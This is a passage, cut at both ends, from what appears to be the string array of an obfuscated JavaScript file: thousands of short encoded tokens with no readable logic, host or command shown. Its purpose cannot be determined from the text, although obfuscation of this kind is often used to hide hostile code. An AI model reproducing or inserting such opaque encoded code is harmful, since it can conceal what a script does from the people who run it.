3fVua','WRWzW4JdRxm','WRCTFZK8','WRtcMg0XW44','W4pcRK1HoG','WP51B8oEWQ4','fSoVjCkOWOS','xmo1W6a/W6O','WPpdG8oocmk6','oKTwfXm','W4nNWQlcL2C','W4S9WPRcG8oc','W5BcV0X9lq','WRddRCoDbta','D1ytW6fv','W59SWQNcGKi','WO5epCo3W4O','q3y+kSkC','FYPmWPaq','D1iQW45j','WOy1vt7cTq','bvnIW7PI','WOhdSeDLW4a','W4ZcGeOSoW','W6VdVHKceG','WP0RqdxcUW','ctRcRmobWPC','fhjdoJS','C3GumrO','CxhdGvb4','EgeMbSkA','WO/dQmoLg8kZ','WPeaW4pdVue','WQ4imcXj','W4/cGv0IoW','hKbTW7nI','Fmk1CxtcKG','W5pcH10HoG','pMHYW7T4','W6jhW43dKSom','es57W5FcTW','WOBdUtywWRi','CW52WRuW','xmoie8klaq','W6NdSSoJW5RdRq','B8kVzhlcMW','W5/dLq4Npa','W7ZdL8oNWOSa','W4ulW4dcGZG','W7/dImoTWOrQ','nmohgmoMea','q8oWW64UW6O','WRdcS3FcNCod','cNjvjtG','Dr1JWRm5','lezXW7zZ','WRTPfSoJWQ4','e8oPeSoUkW','wZXkr8ks','W61MWQlcQwG','WRW+mIDn','W7X6WPhdQ0i','WPVdLCoqjSkk','bmoohSkEW6K','ht/cImoyWPq','phvagJ0','kSkHE8k7WPa','W4OIWOBcK8ou','C3Czpaa','dsG4W65Y','W5H6WPtdQu0','nCoElmofWOq','rSoqW7eQW5i','AMZdMv9G','x8o3W7mPW7S','pCoikMaR','W5esWQ7cQmk7','BMBdMefP','WORdP8oWdmkR','bCkRWRddOmk1','W6VcGSooW7xdKa','W4u3WOJcISkw','ncdcHr1w','W69uWP7cTgO','WQqyW6tdI2m','WPiYqZGp','WOCOW53dLxC','WOqSutlcVG','W6ZdQ0aPeW','WPaEm8o8WQC','p3NdNh3cVq','WOxdUSoWgSkQ','W6/dO8oJu8ko','W5qZWPNcJ8ox','W6JdOComvCkT','DMddTmovaG','euZdKhVcMa','WONdJmogmc8','oSojpNeN','FuSTb8k1','esddS3js','xmkRkCosfW','hc1LW5dcTq','kCotp8ohWOW','WOL6fCoxW4W','B2rrl8kc','W4RcH8oOW53dQG','imoddSo1fa','xmkNCf3cVq','WPddRmo3nsa','W6bjWORdQhO','W59ACmoifq','hvf7W69Z','nCkMWPZcNSoJ','WRiGjcbb','bwJcKmkJW58','W6FdSSoAtCkG','WONcH8o9W5ldRa','ne1JW7Kv','lCollmoiWPq','W73dTr8FeW','BLa3aSk9','W6yzW7/cJYu','W4rzWPNdONy','W5u9tmo7fa','iCo3p8otjW','zMKZWPW1','WOZdPSo3hmkI','pmkeWRhcTde','WRlcVxRcOmoL','W47dKZLYDq','k8olgSoGaa','W4JdI8oyWRms','W48jWQxcHSk1','g8oxn0K3','WQxcLK7cOSoh','g8obqeqC','WOWal8oIWQ8','BG1QWQe2','W6/dO8o/uSkl','WPddRcldPtK','W6SqWORdNmoD','kmkLWQFdSSkG','h8opa8kpW6K','nmkTWQNcKCoY','cSoFb8kkWPe','lWRcRrzZ','AgZdUNz1','tgddHSo6ia','WRuKW6ldTxS','WQVdVCoWfXW','krD8WRlcVG','rGzbsmkG','sCoRW7i1W7y','fspcK8owWP4','W4SIWOBcNmoy','W4eMWOtcJCog','W6hcU3fwja','gdFcG8odWO4','W5FdGMDwlq','cuZdMN/cLW','ySoPW65bW54','esXOW4ZcVW','W5yEW7/cHIy','WQJdG2fHW58','WRCVmcHo','wsHbdSku','wqNdM8oAiG','WRiZytCL','WPWJxYtcQa','WQ3dQSoqfW0','WQFcNf4eeW','D8kTE0pcKa','W67cGwe+oq','W7PrWRFdTee','EfSdgbe','WRFcVh3cSCo8','W6VdVG0ocG','muFcH8k8W4C','zSk2CglcGG','WPxdRcVdPtm','yN0nkGO','W7JdQmosWOCN','WPK/udNcVG','evFdPJTx','W7qYrLNdKW','W7LqW53dI8ou','WRiRmaH0','cSkRWPVdRSk+','WOaszCkWWRG','WOuUW4xdJMm','uHZdKCowpG','BGddOmo8ca','WPJcH30qW5y','Cav5BCoi','WQ3cLgVcQCoq','WRpdRY0TWOe','nSoad8oPcW','WONdUb8dWQ0','wMCFc8kf','a8oln8oUjq','WOm2EZhcIa','WPFdQmo+h8k5','WOJdMturWOy','WOpdSY/dQdW','bYlcIConWPW','dSoof8krWPa','WPZcJ8oRW6RdUG','h8ovqeqC','iCoKW6KTW70','jSkpWRVcIsi','eh7dQ0FcLW','W5ufWRpcPCkR','W5xcQv9Poa','W4dcU1z/mW','mCoxcSoZdW','WP8HW5tdLMS','WP8PvJVcRa','WQxcVf8QW6a','AbTYWQCV','ecnLW5xdNa','rWHoWOar','vW1Bsmk+','mSk5WQVcJ8o+','WPZdQvfGW5m','mGpcPwCV','kmkmWQZcPdO','WPRcNgiiW6S','W6JcGgOZkG','W7mHWQdcGCka','CMpdNLbH','f8kdWOVdRmkS','zmkIBxpcJW','WQi9W4xdKxa','W7NcJSoXoSkT','dmoxoNud','WRtcM2CfW70','o8oylSopWPW','bZlcH8ohWP0','WQNcLmoeW73dTq','WOPomComW5i','FxOekX0','W4j6WRRdTMm','WO3cKmoQW4pdUG','WP1QaSoqWRS','qWbtWPCQ','WOmjW6JdSXW','qd5oWOCm','W6/dLrekWRa','W6rdW4VdHmot','ir5lW7JcTa','WO7dUYVdPIG','mSoOhCk9WQG','W4C9WO7cG8oE','WOddVdaDWQO','WQddUxrjW7q','yGbhWQyD','WOP/aSoFW4G','WOpcNmo0W5VdUG','WOpdRvjHW5y','WPxdKfhdSI4','WPS/W5ZdGge','hJ5SW5VcPW','WPH0g8onW4W','WRO7Ese4','W67dO8oLqmkr','p2ldJwpcGq','WQJdMd8HWPO','EmkHDgFcJq','W5vjsSoLja','g8kzxGVcJa','W6pdMmoDsIi','eX7cOZLZ','nSosk2KN','WOlcIxKtW5K','W4aVWPhcNmoB','wXRdPmoSja','W6ZdOCoKWOGY','WQ0Imc9b','jmk9WQJcKmoH','W7hdMSo4WPiw','W4VcIv0+nW','W5JdTmoyWRmH','WOyOW6hdVvm','qmoQW7CJW74','W4VcGmo+W4pdSG','WPRdRSo8bCkL','W5OmW4VcQHy','aSk7WONdTSk9','ggCkW6LU','bxxcT8k9W5m','W5nEsmo+nq','WO4Fbqnx','WO3cHCozW7/dJW','WOL+n8oxW7q','BhpdMKHY','bCone8knWOu','yCoGW54kW6S','ueFdNuPP','WO3dSmoKeSkH','dwzwoYe','WRmQEdGV','x8o2W70PW7a','WPC/mdfA','y0etW7nA','nSkOWQtcGSoM','WOJcMLSrW70','WR3dUSohibS','s8oMW6WSW7q','WOa2W5JdJxa','w8oYW6W6W7W','W6f2W5ddQuG','pJtcGXvi','W5qoWQVcQCkq','pclcISojW6i','dZH5W5BcVG','WONdUXmCWQ0','lSonpCobWPy','jmoobSoWeG','W5rIWQZcLM4','iCohc8oMWRG','atj0W73cGa','W6zDD8oeka','WPVcJLDHW5m','WPGoW5RdJhy','pLfJlYS','WOtdQwbOW7q','W6fCW4/dG8oC','lSoDpwyQ','W4GeWPhcPCoc','WPm+W5xdI2q','kmowkeOK','W63cUSoSW7RdUq','kY7cHrTg','CfT6vYO','rc9DtCkR','WOKHwclcVa','W7dcMmoaW7JdOW','mvFcL8k8W4G','wKKipCkZ','FGnPWQSO','W6xdOmo/xSki','mSojd8oMeW','tmkUWQ/dQSoX','WP4LqIhcQW','W4KEW7lcMsy','pKTtW5Ov','vGVdOmosgG','WPxcJ8oOW5ldQW','W4xcQevZnG','DvipW7fE','aNVcJ8kPW64','zey8a8kW','eY3cNmoaWP0','E8oSW5ylW5O','rCkevelcTq','W4tdT8o6tCkv','fx5elJS','WP0Rtc/cRW','WPNdQCoLas8','W5BcM8oOW5ZdSG','WQmZzZO5','W4PBxmoJka','WQC8FdS1','hmkPWRVcNtC','W6ZdUriEcG','W7HHWQ7cNxe','lCkdWQRcTJ0','cZlcN8oEWPu','k3noW6DS','W6rVW5ddG10','dhzeW6TO','WQxcUg4GW5W','q20yW6mG','mSk6WRZcI8o0','WP4owrtcOG','ef1MW7H8','W7VcOeybhq','wXRcUCothq','zKayW75x','n8kIWQdcLXC','dM3cQ8kmW6q','c0ddMwhcLW','W7v2xCkhna','vG/dTSoEka','WOKdlbHV','WQFcSLCXmq','xmklFhZcSq','eCoqe8koWOe','WP83wZJcRG','W4hcIeW/mW','vbHAsSkI','f0xdJMhcGa','W4RcJCokW4pdJG','W5eLWQhcGCoI','saxdJCodpW','zbjSWRW+','W4uvWRhcSSk7','WP7cH3mhW4C','d3vipJq','WOpdRCo/gmkT','WOW7W47dL3q','W5nFwSo+kW','WO8MW5FdGMa','W4JcOf/cTSol','W65rWQtdR1K','ud50ASkv','WOpcI2OBW4S','WOxdGSo9WPSE','W4xcOvzInW','WRGYDtmL','DfqpW6rt','W57cMmoZW53dSq','bYPiW45l','FCkpwMlcLa','W4FdPCozWRKW','WOKbn8oLW54','B8k2FghcRa','WR9TWQVcPSkq','dLpdR8kMW5m','buL4W6zS','oSkuWRNcRIO','W6bDWRJdSvi','d1/dNxJcNG','WQJcOeqlna','BqTQvmkb','v8oOW6mRW7e','WRe0yt4R','WO/dM8oxkte','FWpcUSoWha','W6/dTdOOWRi','bJn+W4/cQW','W6W7W4ZcHGi','W5muWRBcVSkM','W7rvW4tdJmod','W6hdO8o7tCkD','WPJdGJOtWRq','WOZdPmoWgCk2','e8kQp0y0','y142dSk/','W5/cJKyloG','W48GWR7cImkH','na3cTCoJW7C','W7RdHSo9WPOt','W7VdL8oLWRLQ','WPVdN8o+bsi','W73dQCozWP8o','s8oWW5yPW7C','gqNcOXmV','kCoUE8kxWOi','WOWpW53dKNS','W6ZcISoVvCoQ','egHAlIO','m8obl242','jgdcJmk5W5e','kM/dRf8','W4L0WRVdGxu','hvldMLNcJG','WOBdVHCbWRi','W61cW5NdNf0','ySkzWPC5W5O','W75xWQpcJua','CXVdUSoDlW','d8kKWOhdT8k9','W4LZWPddH1K','WOhdRZ/dTJq','sbnBtCkI','W5pcKf0UkW','Fe8nW6jC','W6/dU8o5rCkg','WP82W53dTLu','W6fvWR3dPvq','W6VcICo5W57dNG','W5VcUwfRoa','WO/cNmo9W4ZdUG','WRa7gCoOWOi','lSk/WRNcISo9','WPCHuI/cUW','WRKBW6pdPZ8','WOxdLmoBCSoP','WPldVqWCWQC','WOCTW47dLhm','W412WOdcKxq','WOtdSq8lWQu','zv4SgCkJ','gJzIW7VcQa','btNcHSodWPW','W4hcQmoOW7xdQW','WQ3cKg3cTmoT','nmkCWQ3cSZ0','wxi7ySk9','lvpdMf7cMa','fCojo8oDdW','W4GoWQNcVSk6','W5qjW67cNcq','W6SjWONdISk9','W7TcWPNcJw8','WOhdGSoyldG','WO56eSomW5e','WRhdKCo9cHS','a8kaWO/dN8km','yhJdH09I','AgBdIuL8','lmoveCoJW6K','WRf0B8okW5m','WQKGjsfq','W7hdImo4WO0n','cvWpW5X1','qmkyuhVcLq','W5NcN0SVjG','gWxcMbbW','WOWHW6ldNfW','iSosfCoWgG','WOarzbSV','zSowW70wW74','hCklWPVcPCof','bCkKWQNcOCo9','WOuNvsFcTa','gvpdJwhcMG','W77cOKjHoa','BXTroSk/','jcFcK8oHWOG','WPBcJCoRW4pdUW','qSoSW7uNW7W','WQtcUMZcT8o2','aIhcNColWPC','W6pdH8oXWPuj','W6ykWOdcP8ok','ymkKB3pcKG','WPFdPqOhWQe','FaPWWQ4G','W7T/WPhdQem','EN0ypH4','W6xdSrifga','WQpcVxBcTCoV','ce7dQ8oVWQW','guDKW7zH','W7G4W4pdLNK','D0FdILzL','W5CfWRBcPmk0','omoti0K2','obVcOCoPWQe','W57dGLvZdG','W6HyvCoJxa','zxZdH0PL','jmoioSkAWQK','W4ywWQtcTmkR','WOVdUWGoWQu','W5qoW6/cJJS','WPNdSLz2W5C','W4bbWPNcGxe','W4uRW6pcOsq','W5fNs8oikW','Cg8zkrW','W4ahW63cKda','CYPOWRlcVa','sazlu8kT','W49QWQdcOLy','bmozf8kAWOu','yZ0/lmkL','eY/cQmoCWPm','WQFcNfqbda','W54tWQBcPCkK','ybf4WQK+','WQ7cKN/cOmoW','WORdQetdGXi','WPFdP8oRhCkY','WRCcW6JdTxe','WOm/yHu+','imksWQVcUIq','W7n2W6tdR8oE','nNLZl1W','WQhdHxrQW5W','W53dPCo/WOOq','lComdCoTfG','fKXLW6XZ','e05SW6T2','FbHIWQ0T','gNigdSkA','kZZcPrvf','WPtdUGpdOWW','zCk/ChNcJG','WOJdRSoXa8kG','WQW8W43cRcy','WOvKemowW5y','W4JdVmocuCkP','D8kLr37cUW','mmoweCo3eW','tb/dHSokjq','juFcJSk+W48','a8kbWRxdTSk5','dv1QW6TR','W7XxWR3dUfq','W5WNWPNcISow','W7dcUNTila','W6/dLmoJCSk2','W6fUWOtcSLC','eSkhWPldRCkR','WPxdNmoAkZi','FKyhjSk/','W4VcLKuVlq','tWpdK8osjq','rbfEs8kS','iCoxc8o0fW','WRyxDIeY','WRxcUf8MW6W','W5qmW67cIZu','W4tcLuCJoW','tfNcQeaE','v1KSi3i','W6CSWQ3cVCkH','WO3dOb4oWQC','tGFdUCokpq','W43dJeLy','WPdcIKGgW7S','W7VdUbCmpG','c8oEoSk2WOm','WRa9lcXv','WP/dRSo+dte','W5HvWRxdS1u','WP8TW5ZdUwS','sb/dJ8oliq','Cqr0WRa9','sqVdHCo8ga','WPinmmoJWRW','WPWOW5FdMxO','mSkcWQBdTmkN','W73cVCoaW7JdIq','WQ/cMgJcNSkF','WPmOndPV','W4RcVfD/ja','WPpdRYFdSsu','lcP5W7jT','W7JcKJCeaW','WRqved1+','WRi9zdW2','nJ3cMHje','iSoUgSkxWRa','yL3dTMbt','sXXtrmkI','F2upkW0','u1iYWOLm','WR0mxfNcMq','f8oFfmkcWPm','p1dcImkIW5G','nmodbmkwWRi','xGddHConpq','WPtdONPkW5a','nSobf8oGga','WQammSoGWQy','WRW5lJPy','W7RcMbyNWO4','leRcGCkHW4C','WQuWEJWQ','BZ92WPWG','W6jZWQlcQuO','zaH0WRWl','FZJcQCoCWO8','WQhcTM/cOmoU','W6pdLCoYWPqv','cYpcKCoEWOe','WO1VmmoNW40','WRaurteZ','j8kfWQJcTcK','W5WLW7pdPCoL','sWz5C8kP','W4pdMrGrDq','ld3cJa9a','wq/dHCoaiq','W5NdRCoIWR8O','k8ofoCoCWPC','W5/cLuC2nq','W6pcPSoeka4','uXv1tmkP','puRcJSkPW5m','gmk0WO/dQ8kJ','W4pcN8oHW5/dUa','iSkSWRxcGCky','hepdHwNcNa','W7RdHCoNWRGH','W4a4WOtcNSoq','W67dStKkoG','BfyFW6vm','henPW7Ps','WPdcLmoNW47dSG','WOpcSfdcMSos','FWlcSSo7W7C','WRlcHIOqkW','WQxcM3xcHSoP','oSkiWRFcQZK','bSovgSksWPy','W4TvwCoVmG','WQiODZddGq','dxvhjZ0','WPpdTCo/gmkP','W4nLW4tcUHO','W48AW67cKcO','WRuDqIe3','BxFdMKjY','y34mpH0','W6VdTb8FeW','W47dK8kzWPah','ssvVWQSw','W7zqW4FdMCoa','tSoUW64iW5O','WPldPq4wWOW','mmkjWOxcISov','W6ldLCo6WPWw','WOpcKLmUW6e','as1HW53cTW','WRG/BIaO','W5/cJ1X2kG','At5OWR0k','srZdJSolkW','wCkgWQxcJ8o0','WOZdUCoKbCk6','hhjuotm','cSoHhvm','W5BcH8o7W4pdRG','B8kag3pcUW','W5ScW6tcJIa','xqBdLSo1dG','nSk+WQ/cLSoS','WPKHW4xdIxW','eNbhmZa','W48XxZSL','Dx/dKeb/','yxqeiaa','gsn8W5JcTW','bKJdUCobW5W','k8oui28N','nMzugbW','WOGfpmo5WRq','W61rW4hcSCkQ','WPpdSSooi8kN','WOe5tJxcVa','WR5BwSoZsq','W59VWP/cJLC','WOyrn8ogWQG','vhHKWQmW','dCk9WOpdVCkM','WQa2yJeK','W7dcQvLeeG','D3WpoZO','WOZdS8oZgCkP','iZlcS8ozWPW','W7VcQLWecq','W61EWRxdS0i','imoof8oXcG','W5q4WPZcK8oq','WPtdTqGqWQ8','WR/dT0ngW7y','W6xdGCoiF8kl','zuG3W4zr','sHJdHConjG','E8kVg2hcNG','WPHLamonW4e','WOJdUYNdSZK','pvNcLSk4W4O','pKpcI8kTW4q','zCk/BhVcNG','W5HQWRlcJhC','h8oremkiWP8','W5j/WPBdPfa','W4WYWO3cPCou','W4xcNgOodq','BmonW7qbW48','WP86xJVcSq','WONcIhGGW4W','WOhdUcpdUdC','c0VdLNZcHW','WPzOf8omW5C','cshcPSoJWRq','fmodh8kCWP4','nchcNGPv','WOC0W5RdJ3e','W7bgW4xdMCok','WPFcJ8o1W5hdVW','ac/cOCkaW5W','W54BWQ3cRSkR','amoag8kDWOe','zgWqnGO','WPddOSo7cmkk','ArjYWQuY','WO8KxIxcRG','WRDLWRhcNqS','W5mzWRFcVCkR','WQqCqJRcRq','W4aWWR7cSCkA','W50AW4NcLSkK','B8k5ExVcIq','W5jxuSoWlG','W4NcVunHna','W7VcIvH/eG','dCoubCkcWPq','WRi/lZHp','fZhcLSoiWOW','ndNcPXnS','WRSfWQpdU2m','g8kKWQVcImoZ','BL4kc8ky','W47dTCo1qmk8','kSkPWOZcV0S','WRmRnd1o','WPCLW5FdGMa','jmonlgWM','WPL2bCouW4q','WQhdKX/dHJ8','W7RcUefJoW','WOeQFsW0','CMddIKT3','n8oQe8o9ea','WRyZcs5z','ccDOWOSF','W61eW5RdNSo3','WQ4aD0ZcSq','ECkIB2lcKq','BmoKW7mGW5W','W4GDW67cHJ0','W7W0WQBcT8kw','nmkRWQFcKSo3','ofnped8','fXdcJmolWPq','WRehESo2W5u','WQ80BYyQ','lSk6WRVcImoK','zhFdLLP5','WQ7dIhrvW5y','AXX6WQSY','ubVdGCoyjG','W63dHSo6WP8l','WPBcHSo+W5ddSa','W6ldRxOhcW','rxmZW4PY','WPJdICoNd8k6','uGPjuSkG','uH7dJCorjW','amoSbSo3fG','eu3dHNNcNW','cY5SW4RcTa','hvXZW71R','vXFdMmoxpa','tW59uCkn','fdNcMZ1l','cevWW7bX','xCo2W702W7a','zhldIKL5','nc3cJdfG','W6a+WRRcRSo8','pJVcJrve','WOC5W4VdK3C','EKuHgCk8','EuC5a8k0','W4WUW5ZdICkL','W4BcQKCQeG','WORdPmoVbSkP','Cd5ut8kT','bSomhmkcWPC','aCogo8oMWRG','W7TlWRldJe8','dw3dMKbt','C1NdVeXf','W6FdVCoQuCkx','kCobhmoIea','W44hW6JcKta','WOe5W5tcTLe','W7XAWRtdP1m','WR7cU3xcQCoO','dmk6WOddV8kG','WPxdPHekWQy','WRq9iYfz','vfC/W4Td','WPxdUmoObmkM','bmoMhmoPnq','tfNdTLzL','gLukmHa','C2xdLv1P','jmklWQtdN8kI','W6jrWRFdIhi','sI5oWOmm','lmkRWRBdRSk2','vSkdwaVcKa','W6jfWPVdIfu','WPfzhCowW6m','W5JdTmoFWRSC','yCk+CNFcGa','z37dLfLZ','W4GHW6RcUam','eWJcRr11','cNlcQ8koW5K','WOS2xtdcQq','WPG5W5RdUxe','WO13aSo1W4i','nCohbmo2eG','WQGsmmkqWRy','W6JcQe8GhW','WQqrnmoEWPe','WRiOqIeY','a8oddmkrWOe','W5qIWOZcJmou','W6ZcPLW+lq','pr7cMt9U','tGNdGmomnW','WPtdSdTeW7O','WPVcMdGRWO8','W7bfW4xdNCoj','uXtdMSowpG','dYjyWQFdNa','mCo0p8oqWRa','WOddPuDIW5m','W49JWQBcLxC','mmolgSoDWRW','W7FdUWyrcW','WOZdOqiCWRu','WPhdGCoils8','W4qeWRRcOmoi','W6NdICoWWO0s','bmooaSkFWP0','BbrXCSkH','bKBdVetdUG','WRZdR8oZfYu','yLWOdCkL','WPFdRX8gWQK','W48fWR3cRSkX','oYBcJHvp','WO7dVXymWRS','qx49a8k0','WPmjW6JdS3y','WPpdT8o/cSk0','W6raqmoGia','WOpdVIFdSZK','WPZcJw8iW5y','WOHYhCosW5u','WOJcNCoPW5VdSG','e0NdI2pcJG','W5erW63cVri','yNqnoHK','WP7dOL1XW4q','WQTAE8ogkq','Cv0QfCkH','tqRdLCoupW','jXv1W4ZcOG','wvCwmaC','WP7dUfX+W5W','W48fWQRcPCk4','hL57W6L4','eJrVW5hcSq','kCoNjNeC','W4RcTfXPnG','cmkQW7NcLmkR','nSoVgCkXWOa','WQ4UAt4S','lghdIgNcLq','l1BcLmk7W4q','vCo1W5OaW7C','WOJdOL5kW5e','y8owW5GLW6u','W5RcO0z1jW','zSkUFMFcIW','WOVdUSoKpGe','WPtdJmo8zCk7','W6TxWQ3dQ0G','W7VdQmo3rmkl','FYRdUSoboq','F2mxoWm','WPf9aSofW5a','b2PvW6X+','WRldQ2eZla','WRCFfCoiWPa','W53cJLaXoW','AGDWWQ0O','pCkrWQVcVca','W5iEW7FcNtG','W6TjxCoqiG','WQGTcaXs','WPuijWa1','WPijnmokWR8','FXT5WQeH','WQ4hEWxcUq','WQ5xfSonW5C','qfmggHG','W5RcGs9Gua','dJX3W5JcVq','omofo3i9','W5mjW6lcHYy','W5v6WQhcLwG','W5SjW4RcVXi','W71kWRJdR1W','fMPgjt4','WRlcK1W/lq','pmoalwG1','FL8rW79y','vCoSW7yaW7S','W4VcU1z8na','bmoemCoifq','W4WQWOtcM8ot','rL0cn2C','e8kSWORdRmk+','W54jWQZcPmk4','WPFdOriEWRq','mSoql8oqWP8','Cbnjzmkf','FeWpW6jv','W4CjWQZcO8k2','CujWW5DZ','WQVcOhRcSSo0','xvGKhq','WPTQeSoCW40','FvySamk4','v3ChfG8','W6ZdQmoWhCk1','W7VdNZeCDq','WPNdKbW3WQC','WQldGMzPW5a','WPKiaWPV','WQWUztSR','WQ/cSMJcQCoU','hZFcKCokWPC','WQpdQGVdKIK','WRldGZ4uWPG','tYvVWRCm','l3fmkqa','WO7cNmomW5ddKW','WRlcTvWMW6O','dN1hlZe','WRtcHwxcLCoL','W6myW6ZcIZy','aSkjWQFcVbK','W4ONW7tcUZC','pmoajw8+','W77dJmoMWOqt','iCoxg8oOdW','wazjvCkU','lmosbmoMdG','W4JdNSoapmkg','W7VdQripdW','tGBdHCoiiW','WRZcU3NdImoV','fSo+oCozWPW','vhxdLCk3jW','W4hcJCo9W5pdVW','WQqSBsiS','uKOXW6fz','wCkXamofW6C','WOK9yvGE','BYGVW5j6','W6z8DCoTjG','hb3cKSopWOK','W4zMWRlcJxu','nCkFWRRcHCoV','b8oRu8kNWQi','W4mJWPVcN8ok','WOG5xcdcVG','W6WoW4dcGcq','DgFcVw1B','pIBcMaTf','W7ZcUvnlhW','xmoPW7aTW7G','WPu0payG','W5zBW4FdQ8of','WOqQW6ddSwe','W4rsu8o6nG','WOxdTstdRcC','WP/dN8oypcq','pmkjWQ/cRYe','W4tcL20ieG','nCoEiw48','nSotjCoyWPa','W4KpWQ/cQSob','dK97W6XX','WOFdReDSW54','qH/dNmoloq','dKhdNhhcLG','vwKWW7rV','imo/bmkvWOO','b3DqmtK','WO7dQf5LW5q','yaHdWQeX','lIxcJaPi','E2hdGuT3','cSk+Cmosia','jmospg4W','W41gxmoTpG','W4LYWRJcHg0','tHNdGSovpa','W6pdQ1bWW7y','W5NdL8ohtSks','WPldTZldRdC','WPddGCoDis0','WPpdG8olntO','vCk2WQFcJci','pfxcSmkkW68','WO3cJCoNW4VdSG','W6RdMCoPrCkg','FgWfpai','nmkpWQ7cLmkG','rgO6W61u','yLuKmqC','WR1Zf8kOW6m','WQLomCoNW4q','vSoXW60HW74','DvmzlYi','WPmNW5/dNwO','yuCMhSkH','WPBdRSo9fH0','W4VcLfeQoW','ANddNKH9','WO81sIlcOa','eSkhWR3cI8oF','W5inW6dcMYa','EeWlW7nx','FhSspau','iCospCozWPO','uGXjWPuQ','WPLRf8oxW4G','W7JdUCoRrCki','W6D/W6/dRCoL','p8kYWQpcJCoZ','W51yDmoklG','W7FdQbGBeq','WQtdHsGgWOC','WOhdRuXXW4y','WPRcM3OcW4K','vaLjl8ke','CeWkW6rr','W4f6DSo4aa','W4LKWOJcGMO','WONdVIhdQJO','WPuEaYPV','gJNcGrzn','hIjUW4JcSW','W4SnWRBcK8k1','W6fuWRJdTKW','W4KyW7tcGsy','W6zsW53dImon','W5OoWO/cRKi','lelcMSkJW4C','lcJcIrrB','iKVcLmk6W5K','WONdQSo8gSkX','WONdTCo7d8k1','W5/dMmoov8kg','WQlcLu4nW70','W4SpWQBcSSk+','sXjavCk8','W4rFW7JdPCoX','W48zWRtcTmk6','W4BcLvyKpW','evVdJMBcGG','W4RdLsqFmW','W7ecWOFcPCor','nddcQCoPWRq','kCoyiSokWO0','WQVdRCoGeIm','W6iBWQJcJSkE','W6aoWOhcKSo5','W7ZdICoVWPib','n8k1WQxcTb8','WRiPmZLc','W4ZcQL0krW','W7NcJSokpmku','WPNcSmkhW6P1eKv6W69NWOFcGq','WOZdSryqWQu','WPWAkCo8WRu','W5CZWOtcGmoE','BxhdHvL0','eubQW75Z','lSovdmo2dq','pmono2W6','q1mihba','WOTOdCovW4W','f2ThW7fZ','CLqFW7jj','lIRcHbzl','dSocF1pcUW','zJHoW7pcPa','W6ZdVG0kea','tMyocIW','nsxcKa1r','W48AW73cIJ8','nCogfmoWfq','WO3dKmoejGK','f8owfSkmWP4','l8kCWRpcVdC','WR8old81','WOqrmCoLWQy','W5jvDSo/lG','W7ddP8o4W7JdTW','WOT3hmowW4K','imkcWQpcUsi','WPnKdmodW4e','zMmopqy','CtHtW4O3','WO3dJblcOSoP','W5CvWRlcSCkK','vGXEvmkT','WRaGiY9F','CL8iW79k','W5xcHSoHW4NdMq','W6eEWQVcM8oq','oSkxWQtcQYy','FgeimXe','AWf6WQ46','cmkkWQFdNmkk','cmoim8oREq','dNrijYu','WOy9W4tdGhe','DuqLfSkX','Bc5WWQ48','Ce8wW6Tw','W63dRmosWOyt','hdVcI8ozWRa','W4CwWQNcOCk6','r1uZedK','xCo6W5yvW7K','WRy/ntPm','W7NdLmoVWO4v','WPeYWQ3dLgK','WO7cOCoGW5tdJW','WQhcNKJdNCoh','j8osiSoEWOm','ur3dN8oCna','W5CiWQ/cOSk5','WQaPAImV','hCorj3iH','F24vmqi','WOJdL8oYlSkg','W5vpWQFcK0G','WOVdPKfIW5y','WR7cSgf4WQe','zKSUamkJ','W4KPWQBcN8o3','W63dMmo4WOqj','WO47W53dJgu','WRlcSKz4W5O','WPRdUmo3amk3','W67dOCoOs8kv','W718W6FcSCkQ','mCo2kNaw','WQZdRaBdGXG','WPvXdSooW40','W4CsWQdcICkQ','qaJdM8oFiq','Dv4UaCkW','WQ0DpmokWOS','B33dLubG','W4BdGCowWPCa','W5z8W6tdRCoi','lSoiiCozWPa','jCkCWOhdR8k4','yN7dGKT3','WQ3cV3xcUmo2','geFdNghcJG','W4ZcHmoGW4ZdVa','W7ldPmoJuCkj','WO4Dzda2','WOZdTCoKcSkN','BSkKWRhdVCk+','aYT7W53cTG','WPddJ8odntK','WOBdPrGEWRO','W7f+W5ddImk/','W6/dMSosWRSd','W6ldUCoEx8kw','tgddGL5a','mCoCl8olWOm','W60+W4hdNhm','WQJcShpcOSo3','WOpcLsHHbq','W79BWQNdSe0','ywhdIuH4','WQldVdqjWRG','W6nTWO7dS3G','W6FdSSoGvSkb','WPVdGmodksC','W4ZcKmoOW53dQq','WQ/dH8ovisC','W57dMquCea','W5zAqCoVia','e8kVWO7dRSkR','W4VcLKeKpq','WQm8yfGC','q8o4W64NW6y','muTrdd0','WORdJ8otlci','W5rMWRRcHaS','WR/dHY5KWRS','W4WCW7/cJJC','W7/cVKqpW6i','cK9VW7rJ','jmoQm8o2Eq','W4vCW7JdMmod','WPGVW5FdM2O','WQeRyYq3','o8oHk2Sh','W5RcPMb9hW','mmoll8oCWO0','kcJcMH5e','uHZdHSodka','x2ddKSopiG','qX1uWOur','v2awW4HP','ct5IW5BcUq','gL5SW6D4','W6eTW7BdPZ4','W6S7cCo8WRy','WRFdRSo0mXS','ncZcOmoaWP8','W4n6FCohmq','W7vBlehdJmk5tXbjdv0','W6ddImo2WP8i','eWhdSW5c','WQRcTgVcSSo0','W7LWW6/dHCox','WPBcINecW54','WPS5W4tdLMC','fu1Nmbu','CdPOBCkh','AGjXWOCQ','W6zEtComaW','gYPvW5DR','W77cJ8oHW5ZdOG','WQdcSg3cOSoR','txBdT39+','W6ZdVHaleG','WO7cHCoHW5hdSG','W40bWQtcRSoD','dwxdSHddUG','W5XkW4ZdRSoE','W6xdJ8oKWP0n','igZcJmkkW4i','jSk0WQVdSmkb','W7JdLmo7WPuj','lCkPWQZcICos','AWPYWRqV','WQJdLejqW5S','WOqbCYtcSG','W5lcNCoGW4ldRG','zCkKBxhcIa','jCkVWPFdLSk2','vtXus8kj','dmomkSocWOi','lmkdWRBcRZi','W5uBWR3cSCk0','m0ldTL/cVq','WPRdTCoVgmkK','mLtcR8kSWRa','WRNdGmo+ccq','tmoSg8ofWRO','W6nnW5dcHg0','W6FdKXuaDq','udZdKmomca','W5Djs8o9sq','WPtcLCo9W4VdUq','gKtdHM3cNq','W67dLqy4hG','W4qTWQlcQCoJ','WONcRMJcNSoM','nmkmW5ORW40','iSokeSoNfq','yYXzwmkV','mvpcH8kkW50','omoOWRtcNsy','WPifh8oFWOW','nmkdWQ7cPd4','W7pdH8oUWPGc','gHJcJ8okWRG','eCo7o8knWOi','WOlcJ1KaW4y','CSk8FN/cNG','k1PWdWa','FWZdPmongq','WONdUSo2bCk1','gf/dM3pcLW','W7ddOSo4xCkc','W5yvWQZcGSkG','WO4CAcuy','WPLoo8oLW48','W7Pz